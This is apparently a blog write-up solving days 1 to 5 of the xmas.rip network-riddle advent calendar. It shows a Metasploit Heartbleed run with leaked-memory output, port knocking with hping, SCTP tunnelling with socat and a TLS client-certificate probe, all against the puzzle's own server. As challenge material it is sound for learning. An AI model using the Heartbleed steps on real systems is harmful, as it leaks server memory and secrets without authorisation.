Introduction
There was an advent calendar on http://xmas.rip/ that had a little network riddle every day:
The riddles are very fun. I solved all except for the one on day 22.
Here are my solutions.
1/TCP
Day 1:

Connect to port 1 using ncat and the -C option to send proper CRLF linebreaks. Sadly, the service does not support the HELP command that would output all services:
$ ncat -C xmas.rip 1
HELP
-Service name not found
Ncat: Broken pipe.
Start the wishlist service using the wishlist command:
$ ncat -C xmas.rip 1
wishlist
+Go
_..._
,' `.
Y |
| _/
|
|
,--'_`--.
|_______|
_.-'"" ""`-._
,-" "-.
,' `,
/ | |
| |
| Santa's wishlist service! |
| |
| |
| |
\ /
`. ,'
`._ _,'
`--.._____..--'
Welcome to Santa's wishlist service!
A new wishlist has been created for you.
Please add new items to your list, or write KKTHXBYE to finish your list:
hello you
KKTHXBYE
Santa received the following list:
hello you
Let's see what Santa can do for you, bye bye!
Ncat: Broken pipe.
2/TCP
Day 2:

This service is vulnerable against Heartbleed:
$ msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v4.17.5-dev ]
+ -- --=[ 1800 exploits - 1021 auxiliary - 311 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS xmas.rip
RHOSTS => xmas.rip
msf auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 2
RPORT => 2
msf auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 51.75.68.227:2 - Sending Client Hello...
[*] 51.75.68.227:2 - SSL record #1:
[*] 51.75.68.227:2 - Type: 22
[*] 51.75.68.227:2 - Version: 0x0301
[*] 51.75.68.227:2 - Length: 86
[*] 51.75.68.227:2 - Handshake #1:
[*] 51.75.68.227:2 - Length: 82
[*] 51.75.68.227:2 - Type: Server Hello (2)
[*] 51.75.68.227:2 - Server Hello Version: 0x0301
[*] 51.75.68.227:2 - Server Hello random data: 4e124b0de4c45d99fcb8a09178bdc6a6a40004fcbad388437e278737c71cf3b0
[*] 51.75.68.227:2 - Server Hello Session ID length: 32
[*] 51.75.68.227:2 - Server Hello Session ID: f250dd52ab8826984f49d9fbe51474722de3fa7a6d8a4c0df246d3af2bc7c129
[*] 51.75.68.227:2 - SSL record #2:
[*] 51.75.68.227:2 - Type: 22
[*] 51.75.68.227:2 - Version: 0x0301
[*] 51.75.68.227:2 - Length: 2573
[*] 51.75.68.227:2 - Handshake #1:
[*] 51.75.68.227:2 - Length: 2569
[*] 51.75.68.227:2 - Type: Certificate Data (11)
[*] 51.75.68.227:2 - Certificates length: 2566
[*] 51.75.68.227:2 - Data length: 2569
[*] 51.75.68.227:2 - Certificate #1:
[*] 51.75.68.227:2 - Certificate #1: Length: 1386
[*] 51.75.68.227:2 - Certificate #1: #, issuer=#, serial=#, not_before=2018-11-29 20:02:52 UTC, not_after=2019-02-27 20:02:52 UTC>
[*] 51.75.68.227:2 - Certificate #2:
[*] 51.75.68.227:2 - Certificate #2: Length: 1174
[*] 51.75.68.227:2 - Certificate #2: #, issuer=#, serial=#, not_before=2016-03-17 16:40:46 UTC, not_after=2021-03-17 16:40:46 UTC>
[*] 51.75.68.227:2 - SSL record #3:
[*] 51.75.68.227:2 - Type: 22
[*] 51.75.68.227:2 - Version: 0x0301
[*] 51.75.68.227:2 - Length: 331
[*] 51.75.68.227:2 - Handshake #1:
[*] 51.75.68.227:2 - Length: 327
[*] 51.75.68.227:2 - Type: Server Key Exchange (12)
[*] 51.75.68.227:2 - SSL record #4:
[*] 51.75.68.227:2 - Type: 22
[*] 51.75.68.227:2 - Version: 0x0301
[*] 51.75.68.227:2 - Length: 4
[*] 51.75.68.227:2 - Handshake #1:
[*] 51.75.68.227:2 - Length: 0
[*] 51.75.68.227:2 - Type: Server Hello Done (14)
[*] 51.75.68.227:2 - Sending Heartbeat...
[*] 51.75.68.227:2 - Heartbeat response, 65535 bytes
[+] 51.75.68.227:2 - Heartbeat response with leak
[*] 51.75.68.227:2 - Printable info leaked:
...appy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas!.Happy 1st advent and Merry Christmas![CUT]
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
3/SCTP
Day 3:

Create a local TCP socket on port 1234 that forwards the traffic to xmas.rip on port 3 via sctp:
$ socat TCP-LISTEN:1234,fork SCTP-CONNECT:xmas.rip:3
Connect to the local socket:
$ curl localhost:1234
Yay, HTTP over SCTP is amazing! Head over to /xmas to get xmas.rip via SCTP!!
This can also be used in the browser:

Configuring that port 3 is the HTTP protocol in SCTP:

Dissected HTTP in SCTP traffic in Wireshark:

The ncat tool from the nmap project does also directly support SCTP:
$ ncat --sctp xmas.rip 3
GET / HTTP/1.1
Host: xmas.rip
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 14 Dec 2018 21:51:37 GMT
Content-Type: application/octet-stream
Content-Length: 169
Connection: keep-alive
Content-Type: text/plain
Yay, HTTP over SCTP is amazing! Head over to /xmas to get xmas.rip via SCTP!!
4/TCP
Day 4:

Port 4 is closed:
$ nmap -n -Pn -p 4 xmas.rip
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-04 22:06 CET
Nmap scan report for xmas.rip (51.75.68.227)
Host is up (0.025s latency).
Other addresses for xmas.rip (not scanned): 2001:41d0:701:1100::207c
PORT STATE SERVICE
4/tcp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
The PCAP shows that santa first connected to xmas.rip on port 443 and was also not able to access port 4. After sending some SYN packets to port 42, 23, 16, 15 and 8, he was able to access port 4:

This is called port knocking.
Doing the same:
$ for port in 42 23 16 15 8 4
do
sudo hping -S -p $port -c 1 xmas.rip
sleep 1
done
HPING xmas.rip (wlp4s0 51.75.68.227): S set, 40 headers + 0 data bytes
len=40 ip=51.75.68.227 ttl=47 DF id=6001 sport=42 flags=RA seq=0 win=0 rtt=46.7 ms
--- xmas.rip hping statistic ---
1 packets tramitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 46.7/46.7/46.7 ms
HPING xmas.rip (wlp4s0 51.75.68.227): S set, 40 headers + 0 data bytes
len=40 ip=51.75.68.227 ttl=46 DF id=6188 sport=23 flags=RA seq=0 win=0 rtt=26.4 ms
--- xmas.rip hping statistic ---
1 packets tramitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 26.4/26.4/26.4 ms
HPING xmas.rip (wlp4s0 51.75.68.227): S set, 40 headers + 0 data bytes
len=40 ip=51.75.68.227 ttl=46 DF id=6323 sport=16 flags=RA seq=0 win=0 rtt=29.6 ms
--- xmas.rip hping statistic ---
1 packets tramitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 29.6/29.6/29.6 ms
HPING xmas.rip (wlp4s0 51.75.68.227): S set, 40 headers + 0 data bytes
len=40 ip=51.75.68.227 ttl=46 DF id=6570 sport=15 flags=RA seq=0 win=0 rtt=25.9 ms
--- xmas.rip hping statistic ---
1 packets tramitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 25.9/25.9/25.9 ms
HPING xmas.rip (wlp4s0 51.75.68.227): S set, 40 headers + 0 data bytes
len=40 ip=51.75.68.227 ttl=46 DF id=6739 sport=8 flags=RA seq=0 win=0 rtt=27.9 ms
--- xmas.rip hping statistic ---
1 packets tramitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 27.9/27.9/27.9 ms
HPING xmas.rip (wlp4s0 51.75.68.227): S set, 40 headers + 0 data bytes
len=44 ip=51.75.68.227 ttl=47 DF id=0 sport=4 flags=SA seq=0 win=29200 rtt=28.7 ms
--- xmas.rip hping statistic ---
1 packets tramitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 28.7/28.7/28.7 ms
The port is now open:
$ nmap -n -Pn -p 4 xmas.rip
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-04 22:07 CET
Nmap scan report for xmas.rip (51.75.68.227)
Host is up (0.024s latency).
Other addresses for xmas.rip (not scanned): 2001:41d0:701:1100::207c
PORT STATE SERVICE
4/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
Accessing the service:
$ curl http://xmas.rip:4
You uncovered Santa's Lost secret!
_____________,--,
| | | | | | |/ .-.\ HANG IN THERE
|_|_|_|_|_|_/ / `. SANTA
|_|__|__|_; | \
|___|__|_/| | .'`}
|_|__|__/ | | .'.'`\
|__|__|/ ; ; / / \.---.
||__|_; \ \ || /`___. \
|_|___/\ /;.`,\ {_'___.;{}
|__|_/ `;`__|`-.;| |C` e e`\
|___`L \__|__|__| | `'-o-' }
||___|\__)___|__||__|\ ^ /`\
|__|__|__|__|__|_{___}'.__.`\_.'}
||___|__|__|__|__;\_)-'`\ {_.-;
|__|__|__|__|__|/` (`\__/ '-'
|_|___|__|__/` |
-jgs---|__|___|__/` \-------------------
-.__.-.|___|___;` |.__.-.__.-.__.-.__
| | || | | | |
-' '---' '---' \ /-' '---' '---' '--
| | '. .' | | | |
'---' '---' '---' `-===-'`--' '---' '---' '---'
| | | | | | | |
-' '---' '---' '---' '---' '---' '---' '---' '--
| | | | | | | |
'---' '---' '---' '---' '---' '---' '---' '---'
5/TCP
Day 5:
Visiting the page with a browser:
When the TLS connection is established, the server tells the client, that a
client certificate can be sent and which algorithms are supported. The message
No client certificate CA names sent indicates that the server accepts client
certificates but does not tell the client from which CA they must be issued. It
could be issued by any arbitrary CA.
$ openssl s_client -connect xmas.rip:5
CONNECTED(00000005)
depth=2 O = Digital Signature Trust Co., CN = DST Root CA X3
verify return:1
depth=1 C = US, O = Let's Encrypt, CN = Let's Encrypt Authority X3
verify return:1
depth=0 CN = xmas.rip
verify return:1
---
Certificate chain
0 s:CN = xmas.rip
i:C = US, O = Let's Encrypt, CN = Let's Encrypt Authority X3
1 s:C = US, O = Let's Encrypt, CN = Let's Encrypt Authority X3
i:O = Digital Signature Trust Co., CN = DST Root CA X3
---
Server certificate
-----BEGIN CERTIFICATE-----
MIIFZjCCBE6gAwIBAgISA5NyKBIkgdD2ANzdhRzUZav2MA0GCSqGSIb3DQEBCwUA
MEoxCzAJBgNVBAYTAlVTMRYwFAYDVQQKEw1MZXQncyBFbmNyeXB0MSMwIQYDVQQD
ExpMZXQncyBFbmNyeXB0IEF1dGhvcml0eSBYMzAeFw0xODExMjkyMDAyNTJaFw0x
OTAyMjcyMDAyNTJaMBMxETAPBgNVBAMTCHhtYXMucmlwMIIBIjANBgkqhkiG9w0B
AQEFAAOCAQ8AMIIBCgKCAQEAxGSvn3zQ0k2ivMJtvt1uN9v1tBGn8wJ0kuspDenb
h702LM2UlDh+kz3NpNcxtI3wJBEPelBLelulQ6FdNylYPPyF7jwD5NMicxs6G2Cp
SioyRR3LF66eBvy8SGvz1HTIbFnsFTWBMuKtQGr97MlIV2JsnAFzXvT8fDnfC2Ap
Teek+P3S2W6xp7Sh7omfevQowoKWyhhHlkXRUUV3coDE+760Orh7xLMnFWMI38zq
dvJa3Ui3EaPqXuN/Ulk9/pYOOBf7FWpuNpG11+oYNtQaj8UHTjvam1OcZIYGZI9H
nJN7mlHpCauVYSavZP5fgO8jLQmlOIW1mDMq3kwkAdpXjQIDAQABo4ICezCCAncw
DgYDVR0PAQH/BAQDAgWgMB0GA1UdJQQWMBQGCCsGAQUFBwMBBggrBgEFBQcDAjAM
BgNVHRMBAf8EAjAAMB0GA1UdDgQWBBS/fmqfnEQTocr1TZ5jnrUVYdaqYTAfBgNV
HSMEGDAWgBSoSmpjBH3duubRObemRWXv86jsoTBvBggrBgEFBQcBAQRjMGEwLgYI
KwYBBQUHMAGGImh0dHA6Ly9vY3NwLmludC14My5sZXRzZW5jcnlwdC5vcmcwLwYI
KwYBBQUHMAKGI2h0dHA6Ly9jZXJ0LmludC14My5sZXRzZW5jcnlwdC5vcmcvMDIG
A1UdEQQrMCmCD2FkdmVudC54bWFzLnJpcIIMd3d3LnhtYXMucmlwggh4bWFzLnJp
cDBMBgNVHSAERTBDMAgGBmeBDAECATA3BgsrBgEEAYLfEwEBATAoMCYGCCsGAQUF
BwIBFhpodHRwOi8vY3BzLmxldHNlbmNyeXB0Lm9yZzCCAQMGCisGAQQB1nkCBAIE
gfQEgfEA7wB1AOJpS64m6OlACeiGG7Y7g9Q+5/50iPukjyiTAZ3d8dv+AAABZ2FI
FgYAAAQDAEYwRAIgNYT6ACgZfnZOWbVUC0HtxrmPea0tz1anxCsdF7yWTDUCIEu3
4KbEUgp9g6FtWbJ3r/Mo932aCREhgz1Lf7ZtP3t7AHYAKTxRllTIOWW6qlD8WAfU
t2+/WHopctykwwz05UVH9HgAAAFnYUgWCAAABAMARzBFAiEAvB3qYCKoI2aX1b0z
b1LE6IFCwUcKDi34BviF2vWFz5MCICFWLVkVh82OCzsrS7vooneuSfVuqNd3Z1zB
jA8zjxxWMA0GCSqGSIb3DQEBCwUAA4IBAQBpqzPvG8PxIY0CNZBrNBxNYQZOxVlF
jGA4lMznb5KrD3fYIlo8PLa/cOrryHLL2ujlxld9URKtHbcBWHevI0kbCPOJJ+RI
5kBcccBCvjeJtsQepJw9PQS1pQK1lCqzxhTtvHEO17j9V+wEakCF/Pg2DrR4Fpzj
1LmvGNKGsNyiUnXUeSsqwhwJ+EYHdETUpqLVTstSIxBGc38M/pk+cQmrqGWj6QmY
r2I7KVmAWSmPu8jiv4JxVJm5713GPmyZqzwv4L6rT55RuhaESP+oYe5pKDwjr/Jy
f3sibMtVSoEZKgd/NqeMHjYckNLYByQnFej+YPvualK2c/FywdhtlfUK
-----END CERTIFICATE-----
subject=CN = xmas.rip
issuer=C = US, O = Let's Encrypt, CN = Let's Encrypt Authority X3
---
No client certificate CA names sent
Client Certificate Types: RSA sign, DSA sign, ECDSA sign
Requested Signature Algorithms: RSA+SHA512:DSA+SHA512:ECDSA+SHA512:RSA+SHA384:DSA+SHA384:ECDSA+SHA384:RSA+SHA256:DSA+SHA256:ECDSA+SHA256:RSA+SHA224:DSA+SHA224:ECDSA+SHA224:RSA+SHA1:DSA+SHA1:ECDSA+SHA1
Shared Requested Signature Algorithms: RSA+SHA512:DSA+SHA512:ECDSA+SHA512:RSA+SHA384:DSA+SHA384:ECDSA+SHA384:RSA+SHA256:DSA+SHA256:ECDSA+SHA256:RSA+SHA224:DSA+SHA224:ECDSA+SHA224:RSA+SHA1:DSA+SHA1:ECDSA+SHA1
Peer signing digest: SHA512
Peer signature type: RSA
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 3267 bytes and written 415 bytes
Verification: OK
---
New, TLSv1.2, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
Protocol : TLSv1.2
Cipher : ECDHE-RSA-AES256-GCM-SHA384
Session-ID: 89F773FAD353CD6F9A4233D4B215D72BF1464B1FF5F75678A7428F0B810DFD08
Session-ID-ctx:
Master-Key: 6722D015D0B1B3B59CE04642E996D49271047A812BB2F53D4A8EF3ACBB8E6A7B86975456CF0A5B558A5C98FB39762DE1
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 300 (seconds)
TLS session ticket:
0000 - f8 08 cf 94 7e 79 c7 5b-6b 18 97 14 0a 47 96 0d ....~y.[k....G..
0010 - 94 c4 ea 00 3b 3d 7c 11-46 f7 73 4c 62 f8 ce de ....;=|.F.sLb...
0020 - 10 50 36 10 67 4c e4 6d-a7 0e af ef 02 ac 35 fd .P6.gL.m......5.
0030 - a5 eb b9 16 cc bb 76 95-5d 73 18 89 d6 d2 20 05 ......v.]s.... .
0040 - c9 9b 16 1e 84 43 32 72-d9 a6 35 c3 fc 70 7f 00 .....C2r..5..p..
0050 - 9c 12 a3 00 dd 07 7c 52-81 81 0b e0 e8 6a 89 65 ......|R.....j.e
0060 - 20 e5 b8 72 db 58 52 e9-d5 46 f4 f0 73 d0 fb e7 ..r.XR..F..s...
0070 - 56 41 e9 bb 1e 4d f7 97-ba 5c d1 8b 2d 84 c3 be VA...M...\..-...
0080 - f2 84 64 f6 bb 9a f2 4a-18 7d 6c 83 0e 12 c4 8d ..d....J.}l.....
0090 - f7 72 de b0 6a 69 b5 e8-57 0d e6 ac a2 23 bb a3 .r..ji..W....#..
00a0 - 6f fa 2a 0b 97 7f 6b b1-7f 3e 75 96 3a 7e 34 f5 o.*...k..>u.:~4.
00b0 - 9f 0c 4d bb ec 47 39 22-dd 51 e4 0f ad e3 07 d9 ..M..G9".Q......
Start Time: 1543966241
Timeout : 7200 (sec)
Verify return code: 0 (ok)
Extended master secret: yes
---
GET / HTTP/1.1
Host: xmas.rip
HTTP/1.1 999
Server: nginx
Date: Tue, 04 Dec 2018 23:32:16 GMT
Content-Type: text/plain
Content-Length: 85
Connection: keep-alive

CHRISTMAS ERRRRRROR!!1
THE PROVIDED CN "" IS NOT KNOWN, XMAS-CERT HAS BEEN NOTIFIED!
QUIT
DONE
